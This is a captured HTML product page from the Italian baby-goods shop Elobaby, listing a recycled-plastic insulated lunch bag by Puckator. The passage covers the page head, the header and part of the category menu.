

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elobaby.net/pappa/porta-merenda/borsa-termica-in-rpet-bottiglia-di-plastica-riciclata-puckator-in-vari-colori.html
body_size: 43749
content:
 <!DOCTYPE html> <html class="use-header" lang="it"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/><meta name="title" content="Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori, accessori per la pappa"/><meta name="description" content="Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori, Scopri gli accessori per la pappa, per avere sempre la pappa alla giusta temperatura. In pronta consegna su Elobaby.net"/><meta name="keywords" content="Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori, borsa per il pranzo, portapranzo, borsa termica, pranzo, bambini, materiali riciclati, capiente, unicorno, viaggi, gite, mare, lago, montagna, viaggiare con i bambini"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/><title>Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori, accessori per la pappa</title><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/mage/calendar.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Adyen_Payment/css/adyen.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Amasty_Base/vendor/slick/amslick.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Bss_SocialLogin/css/jquery.fancybox.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magenest_RewardPoints/css/reward-landing.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magenest_RewardPoints/css/font-awesome.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_GDPR/css/gdpr.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Lookbook/css/theme.default.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Lookbook/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mmegamenu/css/megamenu.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/owl.carousel.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/owl.theme.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/animate.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/magnific-popup.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magento_Swatches/css/swatches.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Promobanners/css/promobanners.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_ThemeSettings/css/theme_setting.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Mageplaza_Core/css/owl.carousel.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Mageplaza_Core/css/owl.theme.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Meetanshi_CookieNotice/css/cookienotice.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/StripeIntegration_Payments/css/wallets.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Trustpilot_Reviews/css/trustpilot.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/font-awesome.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/pe-icon-7-stroke.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/menu.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/theme_default.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/theme.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/responsive.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/color.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Bss_SocialLogin/css/social.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/mage/gallery/gallery.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Scalapay_Scalapay/css/scalapay.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Amasty_Xsearch/css/source/mkcss/am-xsearch.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Brand/css/mgs_brand.css" /><link rel="preload" as="font" crossorigin="anonymous" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Fbuilder/css/fontawesome.v4.7.0/fonts/fontawesome-webfont.woff2" /><link rel="icon" type="image/x-icon" href="https://www.elobaby.net/media/favicon/websites/1/1e65cf1b-d1ec-4982-b1b3-feba299605fd.jpg" /><link rel="shortcut icon" type="image/x-icon" href="https://www.elobaby.net/media/favicon/websites/1/1e65cf1b-d1ec-4982-b1b3-feba299605fd.jpg" /><meta name="msvalidate.01" content="4108D5C0D39A4731CA31FC530D194CE5" /><!-- Facebook Pixel Code --><!-- End Facebook Pixel Code --><meta name="google-site-verification" content="v66qcxpNwn_1ZwWfAhSNiDlC1pyAhDPWbhocSmG9TmU" /> <meta name="facebook-domain-verification" content="fzs769x9z86xui6vpx5wnoll6dow70" /><!-- Global site tag (gtag.js) - Google Analytics --><style>.trustpilot-widget{display: none;}#trustpilot-gtm-floating-wrapper .trustpilot-widget{display: block;}
.owl-carousel .owl-item img{height: auto !important;}</style> <!-- Google Tag Manager --><!-- End Google Tag Manager --> <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE --> <meta property="og:type" content="product" /><meta property="og:title" content="Borsa&#x20;Termica&#x20;in&#x20;RPET&#x20;&#x28;bottiglia&#x20;di&#x20;plastica&#x20;riciclata&#x29;&#x20;Puckator&#x20;&#x20;in&#x20;vari&#x20;colori" /><meta property="og:image" content="https://www.elobaby.net/media/catalog/product/cache/4ed0ba2e6f87b6b2eced366179579d06/c/o/coolb76_006_1637850868.jpg" /><meta property="og:description" content="Colora&#x20;d&#x2019;allegria&#x20;il&#x20;pranzo&#x20;del&#x20;tuo&#x20;bambino&#x20;con&#x20;la&#x20;Borsa&#x20;termica&#x20;porta&#x20;pranzo&#x20;Puckator&#x21;&#x20;Il&#x20;tuo&#x20;bambino&#x20;adorer&#xE0;&#x20;il&#x20;suo&#x20;stile&#x20;unico&#x20;ed&#x20;il&#x20;design&#x20;simpatico&#x20;e&#x20;divertente.&#x0D;&#x0A;E&#x2019;&#x20;l&#x2019;ideale&#x20;per&#x20;contenere&#x20;il&#x20;pranzo&#x20;del&#x20;tuo&#x20;bambino&#x20;durante&#x20;i&#x20;vostri&#x20;viaggi&#x20;al&#x20;mare,&#x20;al&#x20;lago,&#x20;in&#x20;montagna&#x20;o&#x20;anche&#x20;durante&#x20;le&#x20;passeggiate&#x20;al&#x20;parco&#x20;e&#x20;le&#x20;gite&#x20;con&#x20;la&#x20;scuola,&#x20;perch&#xE9;&#x20;&#xE8;&#x20;davvero&#x20;pratica&#x20;e&#x20;capiente.&#x0D;&#x0A;Presenta&#x20;una&#x20;comoda&#x20;apertura&#x20;con&#x20;zip&#x20;dall&#x2019;alto&#x20;e&#x20;due&#x20;pratiche&#x20;maniglie&#x20;per&#x20;il&#x20;trasporto,&#x20;cos&#xEC;&#x20;la&#x20;potrete&#x20;portare&#x20;con&#x20;voi&#x20;in&#x20;qualsiasi&#x20;occasione.&#x20;Pu&#xF2;&#x20;contenere&#x20;cibi&#x20;caldi&#x20;e&#x20;freddi&#x20;in&#x20;quanto&#x20;ha&#x20;un&#x20;rivestimento&#x20;interno&#x20;in&#x20;alluminio&#x20;che&#x20;consente&#x20;di&#xA0;mantenere&#x20;a&#x20;lungo&#x20;la&#x20;temperatura&#x20;degli&#x20;alimenti&#x20;ed&#x20;&#xE8;&#x20;totalmente&#x20;sicura,&#x20;perch&#xE9;&#x20;&#xE8;&#x20;realizzata&#x20;con&#x20;materiali&#x20;riciclati,&#x20;in&#x20;modo&#x20;da&#x20;poter&#x20;essere&#x20;ecosostenibile.&#x0D;&#x0A;E&#x27;&#x20;molto&#x20;compatta&#x20;e,&#x20;se&#x20;inutilizzata,&#x20;la&#x20;potete&#x20;riporre&#x20;in&#x20;borsa&#x20;senza&#x20;problemi,&#x20;perch&#xE8;&#x20;occupa&#x20;davvero&#x20;pochissimo&#x20;spazio&#x21;&#x0D;&#x0A;&#xA0;&#x0D;&#x0A;Materiale&#x3A;&#x20;Plastica&#x20;riciclata&#x20;e&#x20;allumino&#x0D;&#x0A;Dimensioni&#x3A;&#x20;Lunghezza&#x3A;&#x20;21&#x20;cm&#x20;Altezza&#x3A;&#x20;16&#x20;cm&#x20;Larghezza&#x3A;&#x20;12&#x20;cm&#x0D;&#x0A;Cura&#x3A;&#x20;Lavare&#x20;con&#x20;un&#x20;panno&#x20;umido" /><meta property="og:url" content="https://www.elobaby.net/pappa/porta-merenda/borsa-termica-in-rpet-bottiglia-di-plastica-riciclata-puckator-in-vari-colori.html" /> <meta property="product:price:amount" content="6"/> <meta property="product:price:currency" content="EUR"/> <link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/media/meetanshi/mgs/css/3/custom_config.css" /> <script src="https://cdn.brevo.com/js/sdk-loader.js" async></script> <script> window.Brevo = window.Brevo || []; Brevo.push([ "init", { client_key: "td6hb59g9fgccq2nhnt1fhne", email_id: "", }, ]); </script><style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/loader-1.gif"); background-repeat: no-repeat; background-position: center; background-position-x: center; background-position-y: center;}body.loading_img img.loaded{background-image: none}</style></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/loader-2.gif"}}' class=" no-js loading_img width1200 wide lazy-loading-img page-product-configurable catalog-product-view product-borsa-termica-in-rpet-bottiglia-di-plastica-riciclata-puckator-in-vari-colori categorypath-pappa-porta-merenda category-porta-merenda page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope"> <!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNTZ8BK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --> <div id="email"></div><!-- Facebook Pixel Code --><noscript><img class="lazyload" height="1" width="1" style="display:none" alt="Facebook Pixel" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.facebook.com/tr?id=2187316511318489&ev=PageView&noscript=1" /></noscript><!-- End Facebook Pixel Code --> <div data-role="bss-fbpixel-subscribe" style="display:none;"></div><span class="bss-subscribe-email" style="display:none;"></span> <span class="bss-subscribe-id" style="display:none;"></span> <div data-role="bss-fbpixel-atc" style="display:none;"></div> <div class="cookie-status-message" id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div> <noscript><div class="message global noscript"><div class="content"><p><strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong> <span>Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.</span></p></div></div></noscript> <form style="display:none;" class="form" action="https://www.elobaby.net/sociallogin/account/loginPost/" method="post" id="sociallogin-login-form" ><input id="sociallogin-login-referer" name="refress-redirect-url" type="hidden" value="" /><input id="sociallogin-login-submit" type="submit" value="" /></form> <!-- BEGIN Trovaprezzi Trusted Program CODE --> <!-- END Trovaprezzi Trusted Program CODE --><main><div class="page-wrapper lazy-loading-img" data-ratioimage="ratio-4"><div id="placeholder-header" class="absolute-header"></div><header class="header header"> <!--<link rel="stylesheet" href="..\css\mtcustom.css">--><link rel="stylesheet" type="text/css" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/mtcustom.css"><!--<link rel="stylesheet" href="mtcustom.css">--> <div class="top-header-content"><div class="container-fluid"><div class="row"><div class="col-md-4 col-sm-6 col-xs-12"><!-- Static block: header_1_top_left_link --> <div class="top-custom-link"><ul><li><a href="tel:+393938528106"><span class="icon pe-7s-call">&nbsp;</span>(+39) 3938528106</a></li><li><a href="https://wa.me/393938528106" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i>&nbsp; Whatsapp</a></li></ul></div></div><div class="col-md-4 col-sm-6 col-xs-12"><!-- Static block: header_1_top_middle_block --> <div class="top-middle-header"><div class="discount">Elobaby - Spedizione gratuita Per acquisti superiori a 59€!<!--<a href="#" class="shop">ACQUISTA ORA</a>--></div></div></div><div class="col-md-4 hidden-sm hidden-xs col-sm-12 col-xs-12"> <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language"> <button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">Italiano <i class="fa fa-angle-down" aria-hidden="true"></i></button> <ul class="dropdown-menu"> <li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/www.elobaby.net\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"it","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvcGFwcGEvcG9ydGEtbWVyZW5kYS9ib3JzYS10ZXJtaWNhLWluLXJwZXQtYm90dGlnbGlhLWRpLXBsYXN0aWNhLXJpY2ljbGF0YS1wdWNrYXRvci1pbi12YXJpLWNvbG9yaS5odG1sP19fX3N0b3JlPWVu"}}'><img class="lazyload" alt="en" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/flags/en.png" />English</a></li> </ul></div> <div class="head-social"><a href="mailto:info@elobaby.net" class="email"><span class="icon pe-7s-mail"></span>&nbsp;<span class="emailid">info@elobaby.net</span></a><a href="https://www.facebook.com/elobaby.net/" class="facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>&nbsp;<a href="https://www.instagram.com/elobaby_net/" class="instagram" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></div></div></div></div></div><div class="middle-header-content"><div class="container-fluid"><div class="row"><div class="col-lg-2 col-md-4 col-sm-4 mobile-item-col hidden-lg"><button class="action nav-toggle hidden-lg"><img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/hamburger-black.svg" alt="Toggle Menu"></button> <div class="visible-lg"><ul class="social-link"><li><a href="#">&nbsp;<span class="fa fa-facebook">&nbsp;</span></a></li><li><a href="#">&nbsp;<span class="fa fa-twitter">&nbsp;</span></a></li><li><a href="#">&nbsp;<span class="fa fa-google-plus">&nbsp;</span></a></li><li><a href="#">&nbsp;<span class="fa fa-instagram">&nbsp;</span></a></li><li><a href="#">&nbsp;<span class="fa fa-pinterest-p">&nbsp;</span></a></li></ul></div></div><div class="hidden-lg col-md-4 col-sm-4 logo-header mobile-item-col"> <a class="logo" href="https://www.elobaby.net/" title="Elobaby"> <img class="lazyload default-logo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/logo/default/logo.png" alt="Elobaby" /> </a> </div><div class="col-lg-11 col-xs-12 megamenu-content"><ul class="nav nav-tabs"><li class="active"><a data-toggle="tab" href="#main-Menucontent">Menu</a></li><li><a data-toggle="tab" href="#main-Accountcontent">Account</a></li></ul><div class="tab-content"><div id="main-Menucontent" class="tab-pane active"> <nav class="navigation" role="navigation"><ul id="mainMenu" class="nav nav-main nav-main-menu"> <li class="portebebe mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/portabebe.html" class="level0 dropdown-toggle"><span data-hover="Portabebe">Portabebe</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-10-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-10-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-10-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="left_content static-content col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/portebebe_menu.webp?v=2" alt="PORTABEBE" class="lazyLoadCustom" width="218" height="155"></div></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/portabebe/marsupi.html"><span class="mega-menu-sub-title">Marsupi</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/fasce-rigide.html"><span class="mega-menu-sub-title">Fasce rigide</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/fascia-ad-anelli.html"><span class="mega-menu-sub-title">Fascia Ad Anelli </span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/portabebe/meitai.html"><span class="mega-menu-sub-title">Mei Tai</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/onbuhimo.html"><span class="mega-menu-sub-title">Onbuhimo</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/fasce-elastiche.html"><span class="mega-menu-sub-title">Fasce elastiche</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/portabebe/semistrutturato-half-buckle.html"><span class="mega-menu-sub-title">Half Buckle - Semi strutturato</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/esclusive.html"><span class="mega-menu-sub-title">Fascia preannodata Porto<span class="label-menu">Porto</span></span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/pannelli.html"><span class="mega-menu-sub-title">Pannelli</span></a></li></ul></div></div></div></li></ul></li> <li class="cloths mega-menu-item mega-menu-fullwidth menu-3columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/abbigliamento.html" class="level0 dropdown-toggle"><span data-hover="Abbigliamento">Abbigliamento</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-9-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-9-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-9-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="top_content static-content col-12"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/abbiglimento_menu1.webp?v=2" alt="Abbigliamento" class="ImgcolumnFirst lazyLoadCustom" width="218" height="155"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/abbiglimento_menu2.webp?v=2" alt="Abbigliamento" class="ImgcolumnSecond lazyLoadCustom" width="218" height="155"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/abbiglimento_menu3.webp?v=2" alt="Abbigliamento" class="ImgcolumnThird lazyLoadCustom" width="218" height="155"></div></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/abbigliamento/bambini.html"><span class="mega-menu-sub-title">Bambini</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-64-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-64-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-64-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/leggings.html">Leggings e Calzamaglia</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/top-tshirt.html">Maglie</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini/j-body.html">Body</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini/giacche.html">Giacche</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini/gonne-e-pantaloni.html">Gonne e Pantaloni</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/vestiti-per-bambini/tutoni-in-pile.html">Tutoni in Pile</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/vestiti-per-bambini/tutoni-felpati.html">Tutoni Felpati</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/tutine.html">Tutoni impermeabili</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/vestiti-per-bambini/cappelli.html">Cappelli e scaldacollo</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini/abiti.html">Abiti</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/calzini.html">Calzini</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/vestiti-per-bambini/costumi-carnevale.html">Costumi Carnevale</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/bandane.html">Bandane</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini.html">Vestiti per bambini</a></li></ul></li></ul></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/abbigliamento/mamma.html"><span class="mega-menu-sub-title">Mamma</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-189-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-189-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-189-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/vestiti-etnici.html">Vestiti etnici</a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-62-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-62-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-62-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level3"><a href="https://www.elobaby.net/abbigliamento/vestiti-etnici/pantaloni-etnici.html">Pantaloni</a></li><li class="level3"><a href="https://www.elobaby.net/abbigliamento/vestiti-etnici/maglie.html">Maglie</a></li><li class="level3"><a href="https://www.elobaby.net/abbigliamento/vestiti-etnici/vestiti.html">Vestiti</a></li></ul></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/premaman.html">Premaman</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/scarpe.html">Scarpe</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/cappello-e-scalda-collo.html">Cappello e Scalda Collo</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/giacche.html">Giacche </a></li></ul></li></ul></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini.html"><span class="mega-menu-sub-title">Scarpe Bambini</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-191-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-191-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-191-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/scarpe-per-bambini/scarpine-primi-passi.html">Scarpine primi passi</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/scarpe.html">Scarpe</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html">Stivali di Gomma</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/scarpe-per-bambini/botas.html">Botas</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/sandali.html">Sandali</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/scarpe-per-bambini/bambas.html">Bambas</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/ciabatte-mare.html">Ciabatte Mare</a></li><li class="level2"><a 